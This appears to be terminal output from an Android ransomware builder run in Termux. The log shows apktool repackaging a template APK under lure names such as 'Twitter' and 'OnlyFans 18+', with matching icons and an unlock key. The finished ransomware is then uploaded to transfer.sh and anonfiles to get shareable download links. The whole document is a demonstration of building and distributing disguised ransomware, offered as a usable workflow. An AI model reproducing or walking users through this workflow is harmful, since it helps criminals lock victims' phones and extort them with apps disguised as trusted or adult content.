 > Building your ransomware APK's
-------------------------------------------
I: Using Apktool 2.6.1-dirty on sara.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /data/data/com.termux/files/home/
.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Using strings: sara/res/values/strings.xml
I: Using smali MyService$100000000.smali
I: Adding name with Twitter
I: Adding title with Test
I: Adding description with 4 words
I: Adding unlock key with tester
I: Adding icon with /sdcard/download/twitter.png
I: Using Apktool 2.6.1-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
-------------------------------------------
> Do you want to share this APK's ? (y/n): y
[SHARE TO]
[1] transfer.sh - transfer file online
[2] anonfiles.com - anonymous file upload
> choose: 1
> Success shared to: https://transfer.sh/AXSRq1/Twitter.apk
> Success saved as: Twitter.apk
> Building your ransomware APK's
-------------------------------------------
I: Using Apktool 2.6.1-dirty on sara.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /data/data/com.termux/files/home
.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Using strings: sara/res/values/strings.xml
I: Adding name with OnlyFans 18+
I: Adding description with 67 words
I: Adding icon with /sdcard/download/of.png
I: Using Apktool 2.6.1-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Copying libs... (/kotlin)
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
-------------------------------------------
> Do you want to share this APK's ? (y/n): y
[SHARE TO]
[1] transfer.sh - transfer file online
[2] anonfiles.com - anonymous file upload
> choose: 2
> Success shared to: https://anonfiles.com/H6ld977by9/OnlyFans18_apk
> Success saved as: OnlyFans18+.apk